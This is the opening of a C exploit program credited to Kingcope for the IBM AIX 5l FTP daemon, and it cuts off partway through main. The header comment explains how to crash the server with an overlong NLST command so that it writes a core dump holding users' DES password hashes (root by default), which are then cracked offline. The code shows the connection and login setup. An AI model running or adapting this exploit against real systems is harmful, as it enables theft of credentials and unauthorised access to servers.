 /*
 * IBM AIX 5l FTPd Remote DES Hash Exploit -- Advanced 'Datacenter' Edition :>
 *
 * Should work on IBM AIX 5.1,5.2,5.3! probably on 4.X too
 *
 * bug found & exploited by Kingcope
 *
 * Version 2.0 - July 2010
 * ----------------------------------------------------------------------------
 * Description:                                                               -
 * The AIX 5l FTP-Server crashes when an overly long NLST command is supplied -
 * For example: NLST ~AAAAA...A (2000 A´s should be enough)                   -
 * The fun part here is that it creates a coredump file in the current        -
 * directory if it is set writable by the logged in user.                     -
 * The goal of the exploit is to get the DES encrypted user hashes            -
 * off the server. These can be later cracked with JtR.                       -
 * This is accomplished by populating the memory with logins of the user      -
 * we would like the encrypted hash from. Logging in three times with the     -
 * target username should be enough so that the DES hash is included in the   -
 * 'core' file.                                                               -
 * The FTPd banner looks like below.                                          -
 * 220 AIX5l FTP-Server (Version 4.1 Tue May 29 11:57:21 CDT 2001) ready.     -
 * 220 AIX5l FTP server (Version 4.1 Wed Mar 2 15:52:50 CST 2005) ready.      -
 * ----------------------------------------------------------------------------
 */

#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netdb.h>
#include <fcntl.h>

int createconnection(char *target, char *targetport);
void getline(int s);
void putline(int s, char *out);
void usage(char *exe);

char in[8096];
char out[8096];

int main(int argc, char *argv[])
{
 extern int optind;
 extern char *optarg;
 int haveuser=0,havepassword=0;
 int s,s2,nsock;
 int c,k,len;
 int fd;

 char *target = NULL;
 char *username = "ftp";
 char *password = "guest";
 char *writeto = "pub";
 char *crackme = "root";
 char *targetport = "21";
 int uselist = 0;